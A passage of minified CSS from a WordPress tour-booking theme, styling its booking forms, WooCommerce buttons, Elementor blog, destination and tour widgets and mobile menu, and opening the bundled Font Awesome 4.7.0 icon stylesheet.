select::-webkit-inner-spin-button,.tour-book-form select::-webkit-outer-spin-button,.tour-book-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):not([type="file"]):not([type="reset"]):not([type="range"])::-webkit-inner-spin-button,.tour-book-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):not([type="file"]):not([type="reset"]):not([type="range"])::-webkit-outer-spin-button{-webkit-appearance:none}.tour-book-form input[type="file"]{border-color:#ddd;margin-bottom:12px}.tour-book-form textarea{min-height:140px;padding:15px;border-radius:8px;margin-bottom:12px;resize:none;border:1px solid #eee}.tour-book-form textarea:focus{border-color:#ddd}.ctf-tour-label{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:600}.wpcf7-form label{font-weight:600;margin-bottom:3px}.wpcf7-form input[type="submit"]{font-weight:600;border-radius:50px;height:45px;text-transform:uppercase;color:#fff}.wpcf7-form input[type="submit"]:hover{background:#fff}.tour-contactform-tick{margin-top:8px;margin-bottom:19px;padding:0;list-style:none}.tour-contactform-tick li{font-size:13px}.tour-contactform-tick span{margin-right:10px}.tour-custumer-support{background:#fff;padding:30px}.tour-custumer-support:empty{display:none}.tour-custumer-support .tour-support-title{border-bottom:1px solid #eee;margin-top:0;padding-bottom:20px;margin-bottom:20px}.tour-custumer-support .editor-icon{font-size:0}.tour-custumer-support .editor-icon:before{font-size:14px;margin-right:8px;position:relative;top:2px}.tour-custumer-support ul{list-style:none;margin:0;padding-left:0}.tour-custumer-support ul li+li{margin-top:4px}.woocommerce input[type="text"],.woocommerce input[type="email"],.woocommerce input[type="url"],.woocommerce input[type="password"],.woocommerce input[type="search"],.woocommerce input[type="number"],.woocommerce input[type="tel"],.woocommerce input[type="range"],.woocommerce input[type="date"],.woocommerce input[type="month"],.woocommerce input[type="week"],.woocommerce input[type="time"],.woocommerce input[type="datetime"],.woocommerce input[type="datetime-local"],.woocommerce input[type="color"],.woocommerce textarea{width:100%;height:40px;padding:10px}.woocommerce .select2-container .select2-selection--single,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.woocommerce table #coupon_code{width:110px!important}.woocommerce .button,.woocommerce button,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce a.button{height:40px;border-radius:50px;background-color:#ec5849;color:#fff}.woocommerce .button:hover,.woocommerce button:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button:hover{background-color:#ec5849;color:#fff}.woocommerce a.button{height:auto}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{height:auto;background-color:#ec5849;border-radius:50px}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:#ec5849}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:#fff}#wp-admin-bar-updates{display:none}.comment-reply-link,.comment-edit-link{float:left}.comment-edit-link{margin-left:15px}#cancel-comment-reply-link{margin-left:15px;color:red}[data-elementor-type]{clear:both}.customize-partial-edit-shortcut{width:30px;height:30px;top:50px;left:20px;z-index:21}#theme-bread .customize-partial-edit-shortcut{left:initial;right:-40px;top:0!important}#theme-page-header .customize-partial-edit-shortcut{top:50%}.header-box .customize-partial-edit-shortcut{left:50%}.footer-logo-wr .customize-partial-edit-shortcut{top:0}.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button{left:0;top:0}.add-menu{line-height:85px;display:inline-block}.add-menu+.add-menu{margin-left:20px}.copy-content p:last-child{margin-bottom:0}.no-kirki-customize a{color:#333}.no-kirki-customize .page-header{background:#222}.no-kirki-customize #main{min-height:500px}.no-kirki-customize .theme-footer{background:#222;color:rgb(255 255 255 / .8)}.no-kirki-customize .theme-footer .widget-title,.no-kirki-customize .theme-footer a{color:rgb(255 255 255 / .8)}.no-kirki-customize .theme-footer-menu .sub-menu{background:#222}.single-tour-2 .theme-header-layout{border-bottom:1px solid #f1f1f1}@media (min-width:601px){.single-tour-2 .theme-header-layout{margin-bottom:50px}}.page-footer-layout{color:rgb(255 255 255 / .5)}.page-footer-layout .elementor-widget-container>h5{color:#fff}.page-footer-layout a{color:rgb(255 255 255 / .5)}.page-footer-layout ul{list-style:none;padding-left:0}.page-footer-copyright .elementor-widget-container{min-height:1px}@media (max-width:768px){.page-footer-copyright .theme-social-icon.float-right{float:left}}.page-footer-copyright .theme-social-icon a{font-size:initial;background-color:#fff0!important;border:2px solid #fff}.page-footer-copyright ul.menu li{display:inline-block}.page-footer-copyright ul.menu li+li{margin-left:25px}.page-footer-copyright ul.menu a{font-weight:700;color:#fff}@media (max-width:1024px){#custom-about-section{background-image:unset}}.landing-home-page .elementor-element-populated{padding:0!important}
/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/
.elementor-editor-active .header-box{z-index:auto}.elementor-editor-active .elementor-element-edit-mode{min-height:20px}.ie-detected #theme-search-form.dialog.dialog-open{justify-content:flex-start}.ie-detected #theme-search-form.dialog.dialog-open .dialog-content{opacity:1}.wd-blog{min-height:1px}.wd-blog.ht-grid .ht-pagination{padding:0 15px}.element-blog__item{margin-bottom:30px}.element-blog__item:hover .element-blog__item--img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.element-blog__item--content{border:1px solid #eee;padding:15px 20px 20px}.element-blog__item--cat{display:block;margin-bottom:8px}.element-blog__item--cat-item{position:relative;top:1px}.element-blog__item--cat-item a{display:inline-block;color:#888;font-size:13px}.element-blog__item--format{width:20px;height:20px;line-height:20px;border-radius:50%;background-color:#ec5849;color:#fff;font-size:10px;margin-right:5px}.element-blog__item--title{font-size:18px;margin:0 0 22px;line-height:24px}.element-blog__item--meta span{display:inline-block;margin-right:8px}.element-blog__item--meta span:last-child{margin-right:0}.element-blog__item--meta-item span+span{font-size:12px}.element-blog__item--meta-item+.element-blog__item--meta-item{margin-left:30px}.element-blog__item--img{overflow:hidden;display:block}.element-blog__item--img img{height:240px;width:100%;object-fit:cover}.wd-blog-list .element-blog__item{border:1px solid #eee}.wd-blog-list .element-blog__item--img{width:270px;height:250px;float:left;position:relative}.wd-blog-list .element-blog__item--img img{height:100%}.wd-blog-list .bl-date{position:absolute;left:0;bottom:0;color:#fff;border-radius:0 4px 0 0;padding:8px 20px}.wd-blog-list .element-blog__item--content{float:left;padding:30px;border:0;width:-webkit-calc(100% - 270px);width:-moz-calc(100% - 270px);width:calc(100% - 270px)}.wd-blog-list .element-blog__item--title{margin-bottom:5px}.wd-blog-list .element-blog__item--meta-item span{margin-bottom:0;font-size:13px}.wd-blog-list .bl-summary{margin-top:15px;margin-bottom:20px}.wd-blog-list .bl-read-more{text-decoration:underline}.wd-blog-list .bl-read-more:hover{text-decoration:none}.elementor-shortcode{min-height:1px}.elementor-shortcode .wpcf7 form .wpcf7-form-control-wrap{margin-bottom:10px}.elementor-shortcode .wpcf7 form .wpcf7-form-control-wrap input,.elementor-shortcode .wpcf7 form .wpcf7-form-control-wrap textarea{float:none;height:auto;border-radius:3px;padding:12px 20px;border:1px solid #eee;width:100%}.elementor-shortcode .wpcf7 form .wpcf7-form-control-wrap textarea.wpcf7-textarea{height:160px}.elementor-shortcode .wpcf7 form input.wpcf7-submit{display:inline-block;border-radius:3px;width:auto;padding:10px 50px;font-size:13px;float:none}.elementor-shortcode .wpcf7 form input.wpcf7-submit:hover{background-color:#fff}.elementor-shortcode .wpcf7 form .cf7-style-2 .wpcf7-form-control-wrap{margin-bottom:28px}.elementor-shortcode .wpcf7 form .cf7-style-2 .wpcf7-form-control-wrap input{margin-bottom:0;background-color:#fff0;border:0;border-bottom:1px solid rgb(255 255 255 / .25);color:#fff;border-radius:0;font-size:16px;text-align:center;width:40%;padding:7px 15px}.elementor-shortcode .wpcf7 form .cf7-style-2 input.wpcf7-submit{font-size:16px;border:none;border-radius:25px;text-transform:none;font-weight:700;height:auto;padding:12px 68px}.elementor-shortcode .wpcf7 form .cf7-style-2 input.wpcf7-submit:hover{background-color:#fff}.elementor-shortcode .wpcf7-form .coming-soon-form .coming-soon-label{margin-bottom:0;position:relative}.elementor-shortcode .wpcf7-form .coming-soon-form .coming-soon-label:after{content:"\f3d6";font-family:"ionicons";position:absolute;right:20px;top:14px;font-size:30px;font-weight:400;color:#fff}.elementor-shortcode .wpcf7-form .coming-soon-form .coming-soon-label>span{margin-bottom:0}.elementor-shortcode .wpcf7-form .coming-soon-form .wpcf7-form-control-wrap input[type="email"]{margin-bottom:0;border-radius:50px;background:#fff0;border:1px solid #fff;color:#fff;height:50px;padding-right:50px}.cf7-style-2__title{color:#fff;font-size:36px;margin:0 0 30px}.wd-countdown-item{flex-direction:column;margin:0 15px}.wdcd-time{font-size:36px;margin-bottom:10px}.wd-dest-layout-list{margin:0}.wd-dest-layout-list .wdd-item{font-size:16px;font-weight:600;margin:7px 0}.wd-dest-layout-list .wdt-count{margin-left:9px;font-size:14px;font-weight:500}.wd-dest-layout-grid .ht-grid-item,.wd-dest-layout-carousel .ht-grid-item{margin-bottom:30px}.wd-dest-layout-grid .wdd-item,.wd-dest-layout-carousel .wdd-item{position:relative;overflow:hidden}.wd-dest-layout-grid .wdd-item>*,.wd-dest-layout-carousel .wdd-item>*{z-index:2}.wd-dest-layout-grid .wdd-item:hover .wdd-cont,.wd-dest-layout-carousel .wdd-item:hover .wdd-cont{background:#fff;bottom:10px}.wd-dest-layout-grid .wdd-item:hover .wddc-desc,.wd-dest-layout-carousel .wdd-item:hover .wddc-desc{visibility:visible;opacity:1}.wd-dest-layout-grid .wdd-item:hover:before,.wd-dest-layout-carousel .wdd-item:hover:before{visibility:visible;opacity:1;left:10px;top:10px;right:10px;bottom:10px}.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-carousel .wdd-item:before{content:'';position:absolute;border:1px solid #fff;border-radius:5px;opacity:0;visibility:hidden;left:-5px;top:-5px;right:-5px;bottom:-5px}.wd-dest-layout-grid .wdd-item:after,.wd-dest-layout-carousel .wdd-item:after{content:'';position:absolute;left:0;bottom:0;right:0;background-image:-webkit-linear-gradient(90deg,#011321 0%,#fff0 100%);opacity:.702;height:150px}.wd-dest-layout-grid .wdd-head,.wd-dest-layout-carousel .wdd-head{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.wd-dest-layout-grid .wdd-img,.wd-dest-layout-carousel .wdd-img{width:100%;height:370px;object-fit:cover}.wd-dest-layout-grid .wdd-cont,.wd-dest-layout-carousel .wdd-cont{padding:20px;position:absolute;left:10px;right:10px;bottom:-86px;border-radius:0 0 5px 5px}.wd-dest-layout-grid .wddc-name,.wd-dest-layout-carousel .wddc-name{font-size:20px;color:#fff;margin:0;display:inline-block}.wd-dest-layout-grid .wddc-count,.wd-dest-layout-carousel .wddc-count{color:#fff;float:right}.wd-dest-layout-grid .wddc-desc,.wd-dest-layout-carousel .wddc-desc{opacity:0;visibility:hidden;display:block;margin-top:7px;font-size:13px;height:72px;overflow:hidden}.wd-dest-layout-grid .ht-pagination,.wd-dest-layout-carousel .ht-pagination{margin-top:30px;padding-left:15px;padding-right:15px}.wd-dest-layout-carousel{margin:0;padding-bottom:50px}.wd-dest-layout-carousel .tns-ovh{margin-left:-15px}.wd-dest-layout-carousel .tns-controls [data-controls="prev"]{left:-70px}.wd-dest-layout-carousel .tns-controls [data-controls="next"]{right:-70px}.wd-dest-layout-carousel .tns-nav{bottom:-15px}.wd-dest-layout-carousel .ht-grid-item{clear:none!important}#place-search-wd{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:flex-end;align-items:flex-end}.place-search-spn{width:100%;max-width:320px}@media all and (-ms-high-contrast:none){.place-search-spn{width:auto}}.place-search-spn:last-of-type{width:initial}.place-search-spn h5{margin-top:0;margin-bottom:10px}.place-search-spn label{position:relative}.place-search-spn label:before{position:absolute;left:20px;top:50%;margin-top:-7.5px;font-size:15px}.place-search-spn input{border-color:#fff0;padding:0 15px 0 45px;height:50px;-moz-appearance:textfield}.place-search-spn input[type="number"]::-webkit-inner-spin-button,.place-search-spn input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none}.place-search-spn button{text-transform:uppercase;height:50px;width:120px;padding:0 15px;border-color:#fff0;font-weight:500}.element-team-member{margin-bottom:30px}.element-team-member__image{margin-bottom:10px}.element-team-member__name{font-size:16px;margin:0;line-height:1.1em}.wd-tours{position:relative}.wd-tours-content{float:left}.wd-tours-layout-grid .wd-tours-content{width:100%!important}.wd-tours-layout-grid .wd-tour-item{-webkit-box-shadow:0 3px 7px 0 rgb(0 0 0 / .07);box-shadow:0 3px 7px 0 rgb(0 0 0 / .07);margin-bottom:30px}.wd-tours-layout-grid .wd-tour-item:hover{-webkit-box-shadow:0 3px 11.88px .12px rgb(0 0 0 / .2);box-shadow:0 3px 11.88px .12px rgb(0 0 0 / .2)}.wd-tours-layout-grid .wd-tour-item:hover .wd-tour-head img{-webkit-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-grid .wd-tour-head{position:relative;overflow:hidden}.wd-tours-layout-grid .wd-tour-head img{object-fit:cover;height:240px;width:100%}.wd-tours-layout-grid .tli-price{z-index:2;bottom:0;left:20px;border-radius:4px 4px 0 0}.wd-tours-layout-grid .wdtc-title{margin:0;font-size:18px;line-height:22px}.wd-tours-layout-grid .wdtc-cat{display:block;margin-bottom:16px}.wd-tours-layout-grid .wdt-aver{float:left}.wd-tours-layout-grid .wdt-time{float:right}.wd-tours-layout-grid .wdt-time strong{margin-left:3px;font-weight:400}.wd-tours-layout-grid .wd-tour-content{background:#fff;padding:20px}.wd-tours-layout-grid .ht-pagination{padding:0 15px}.wd-tours-layout-grid .page-numbers{margin:0}.wd-tours-layout-carousel{margin:0;padding-bottom:50px}.wd-tours-layout-carousel .tns-ovh{margin-left:-15px}.wd-tours-layout-carousel .tns-controls [data-controls="prev"]{left:-70px}.wd-tours-layout-carousel .tns-controls [data-controls="next"]{right:-70px}.wd-tours-layout-carousel .tns-nav{bottom:-15px}.wd-tours-layout-carousel .ht-grid-item{clear:none!important;position:relative}.wd-tours-layout-carousel .wd-tour-item{position:relative;overflow:hidden}.wd-tours-layout-carousel .wd-tour-item:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-carousel .wd-tour-head{position:relative}.wd-tours-layout-carousel .wd-tour-head:before{content:'';position:absolute;left:0;right:0;bottom:0;background-image:-webkit-linear-gradient(90deg,black 0%,#fff0 100%);height:100px;opacity:.5;z-index:1}.wd-tours-layout-carousel .wd-tour-head img{object-fit:cover;height:240px;width:100%}.wd-tours-layout-carousel .wdt-percent-sale{position:absolute;left:15px;width:55px;height:30px;color:#fff;font-size:16px;z-index:2}.wd-tours-layout-carousel .wdtc-title{font-size:17px;line-height:1.2;margin-top:0;margin-bottom:8px;color:#fff}.wd-tours-layout-carousel .wdtc-title a{color:inherit;-webkit-transition-duration:initial;transition-duration:initial}.wd-tours-layout-carousel .tour-review-count{color:#fff}.wd-tours-layout-carousel .wd-tour-content{padding:15px 20px;position:absolute;left:0;right:0;bottom:0;z-index:2}.wd-tours-layout-carousel .wdt-price{color:#fff;margin-left:15px}.wd-tours-layout-carousel .wdt-desc{opacity:0;color:#333;margin-top:20px;margin-bottom:30px}.wd-tours-layout-carousel .wdt-url-btn{opacity:0;width:160px;height:40px;padding:0 15px;border-radius:20px;background-color:#fff;text-transform:uppercase;font-weight:600;border:2px solid #fff0}.wd-tours-layout-carousel .wdt-url-btn:hover{color:#fff}.wdtc-title a{color:inherit}.element-video-popup{position:relative}.element-video-popup:before{content:'';position:absolute;background-color:rgb(0 0 0 / .1);width:100%;height:100%;top:0;left:0}.element-video-popup img{width:100%}.element-video-popup-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}@media (max-width:991px){.group-blog .widget-area{float:left;width:100%;margin-top:50px}.group-blog .goto_post_info .if-comment{float:none}}@media (max-width:600px){.group-blog .blog-title{line-height:24px;margin-bottom:15px}.group-blog .content-wrap .entry-footer .blog-tagcloud{max-width:100%}.group-blog .content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:100%;text-align:left;margin-top:10px}}@media (max-width:991px){.footer-copyright{display:block}.copy-content{float:left;width:100%;margin:15px 0}.copy-content>ul{margin-bottom:10px}.copy-content+.footer-right{margin-left:0}.footer-right .theme-social-icon a{margin-left:0;margin-right:10px}}@media (max-width:600px){.page-header .container{text-align:center}}.menu-collapse-btn{cursor:pointer;position:absolute;right:15px;width:30px;height:30px;top:-webkit-calc(50% - 15px);top:-moz-calc(50% - 15px);top:calc(50% - 15px)}.menu-collapse-btn.active-btn span:before,.menu-collapse-btn.active-btn span:after{width:70%}.menu-collapse-btn span{position:relative;background-color:#000;width:100%;height:3px;display:block;-webkit-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:before,.menu-collapse-btn span:after{content:'';position:absolute;right:0;width:100%;height:3px;background-color:inherit;-webkit-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:before{top:-9px}.menu-collapse-btn span:after{bottom:-9px}@media (min-width:992px){.menu-collapse-btn{display:none}}@media (min-width:992px){.custom-logo-mobile{display:none}}@media (max-width:991px){#theme-menu-layout{z-index:100}.mobile-menu-open #theme-menu-layout #menu-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgb(0 0 0 / .3)}.header-box .container{height:70px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:flex-start;-webkit-box-align:center;align-items:center}.theme-header-layout:not(.header-layout-3) #theme-search-btn{font-size:25px}.theme-header-layout.header-layout-3 #theme-search-btn{font-size:0;width:40px;height:40px;position:absolute;right:55px;top:50%;margin-top:-20px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.theme-header-layout.header-layout-3 #theme-search-btn:before{font-size:25px}.theme-header-layout.header-layout-3 .tel-number{display:none}.header-layout-2 .logo img:first-child{display:none}.header-layout-2 .logo img:last-child{display:initial}}.theme-primary-menu.collapsed{opacity:0;visibility:hidden}.theme-primary-menu.collapsed.menu-opened{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}@media (min-width:992px){.theme-primary-menu .logo{display:none}}@media (max-width:991px){.theme-primary-menu{background:#fff;position:fixed;top:0;width:80%;bottom:0;z-index:10;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:0.2s;overflow-y:scroll}.theme-primary-menu .logo{padding:15px 15%}.theme-primary-menu:not(.collapsed){display:none}.theme-primary-menu .menu-item-has-children{position:relative}.theme-primary-menu li{list-style:none}.theme-primary-menu li ul{margin-left:0}.theme-primary-menu li ul a{padding-left:30px}.theme-primary-menu li ul a+ul a{padding-left:50px}.theme-primary-menu a{display:block;padding:7px 15px;color:#000;position:relative;border-bottom:1px solid rgb(0 0 0 / .05)}.theme-primary-menu .menu-icon-arrow{position:absolute;top:0;right:0;margin-top:4.5px;line-height:1;width:30px;height:30px;display:flex;justify-content:center;align-items:center;z-index:5}.theme-primary-menu .menu-icon-arrow:after{content:"\f3d3";font-family:"ionicons";font-size:15px;color:#000;-webkit-transition:transform 0.3s;transition:transform 0.3s}.theme-primary-menu .menu-icon-arrow.expanded:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.theme-primary-menu .theme-menu-label{position:absolute;right:50px;top:50%;transform:translate(50%,-50%)}.logged-in.admin-bar .theme-primary-menu{top:32px}}@media (max-width:782px){.logged-in.admin-bar .theme-primary-menu{top:46px}}@media (max-width:600px){.document-scrolled.logged-in.admin-bar .theme-primary-menu{top:0}}@media (max-width:1110px){.place-search-spn{max-width:25%}}@media (max-width:767px){#place-search-wd{display:block}.place-search-spn{max-width:100%;float:left}.place-search-spn+.place-search-spn{margin-top:30px}}@media (max-width:991px){.single-ht_tour.single-tour-3 .fake-navbox{display:none}.single-ht_tour .tour-nav{display:none}.single-ht_tour .tour-section-title:before{left:-15px}.single-ht_tour .tour-desc-item{flex-basis:25%}}@media (max-width:600px){.single-ht_tour .tour-title-box{max-width:100%;padding:30px 0;height:auto}.single-ht_tour .fake-navbox{height:auto}.single-ht_tour .tour-cover-image{max-height:240px}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn{font-size:0;min-width:initial;width:45px;margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn:before{margin-right:0}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:10px}.single-ht_tour.single-tour-2 .tour-title-box{padding-bottom:10px}.single-ht_tour.single-tour-2 .tour-navbox{background:#fff;padding-bottom:30px}.single-ht_tour.single-tour-2 .tour-lightbox-btn{float:left}.single-ht_tour .tour-desc{display:block;margin-bottom:50px}.single-ht_tour .tour-desc-item{margin-bottom:0;min-height:initial;padding:15px 0;width:50%;float:left}.single-ht_tour #reviews-detail dt,.single-ht_tour #reviews-detail dd{max-width:100%}.single-ht_tour .tour-acc-content{margin:15px 0}.single-ht_tour .tour-acc-content .tour-acc-img{margin-right:0;margin-bottom:20px;max-width:100%;max-height:240px}.single-ht_tour .tour-acc-content .tour-acc-text{width:100%}.single-ht_tour .tour-download-btn{font-size:0;min-width:35px;padding:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.single-ht_tour .tour-download-btn:before{font-size:13px;margin:0}.single-ht_tour .fw-feedback .comment-author{margin-right:0}.single-ht_tour .fw-feedback .comment-meta{width:100%}.single-ht_tour .fw-feedback .fn{margin-bottom:0}}@media (max-width:1199px){.main-tour-list .tour-view-list .tl-image{width:270px;height:180px}.main-tour-list .tour-view-list .tl-content{max-width:-webkit-calc(100% - 270px);max-width:-moz-calc(100% - 270px);max-width:calc(100% - 270px)}.main-tour-list .tour-view-list .tlc-short-info strong{white-space:nowrap}}@media (max-width:991px){.main-tour-list .tour-list-sidebar{max-width:100%}.main-tour-list #tour-list-content{max-width:100%;padding-left:0;margin-top:40px}}@media (max-width:720px){.main-tour-list #tl-topbar{padding:15px}.main-tour-list .tl-topbar-sortby span{display:none}.main-tour-list .tl-topbar-sortby select{margin-left:0}.main-tour-list .tl-view-as span:first-child{display:none}.main-tour-list #tl-results-count{display:none}.main-tour-list .tour-view-grid .tl-image{height:180px}.main-tour-list .tour-view-list .tl-content{padding:15px 20px}.main-tour-list .tlc-title a{font-size:16px;line-height:20px}}@media (max-width:640px){.main-tour-list .tour-view-list .tl-image{width:100%;height:240px}.main-tour-list .tour-view-list .tl-content{max-width:100%;padding:30px}.main-tour-list .tour-view-grid .tl-item{width:100%;margin-left:0}.main-tour-list .tour-view-grid .tl-image{height:240px}}@media (max-width:420px){.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item{margin-right:15px}.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item:last-child{margin-right:0}.main-tour-list .tour-view-list .tl-content{padding:20px 15px}}@media (max-width:360px){.main-tour-list #tl-dropdown-sortby{min-width:150px}}
/*! BLOG V2 WIDGET
------------------------------------------------->*/
@media (max-width:600px){.wd-blog-list .element-blog__item--img{width:100%}.wd-blog-list .element-blog__item--content{width:100%}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-